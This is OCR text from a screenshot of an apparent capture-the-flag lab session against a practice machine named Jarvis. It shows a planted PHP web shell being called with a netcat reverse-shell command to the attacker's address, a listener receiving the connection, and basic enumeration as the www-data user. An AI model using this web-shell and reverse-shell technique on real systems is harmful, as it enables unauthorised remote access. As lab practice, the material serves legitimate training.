 192.168.1.15
10.10.14.3
10.10.10.143 - Jarvis
PayloadsAllTheThing
Reverse Shell Cheat She
GitHub - ly4k/PwnKit:
HackTricks - HackTric
Stark Hotel
10.10.10.143/shell3.p
http://10.10.10.143/shell3.php?cmd=nc -c bash 10.10.14.3 443
13
2
Import bookmarks...
Hacking Playground
10.10.10.143
1
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.143] 40510
whoami
3
www-data
hostname -I
10.10.10.143 dead:beef::250:56ff:fe94:9b9c
hostname
jarvis
uname -a
Linux jarvis 4.9.0-19-amd64 #1 SMP Debian 4.9.320-2 (2022-06-30) x86_64 GNU/Linux
lsb_release -a
Distributor ID: Debian
Description: Debian GNU/Linux 9.8 (stretch)
Release: 9.8
Codename: stretch
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
groups
www-data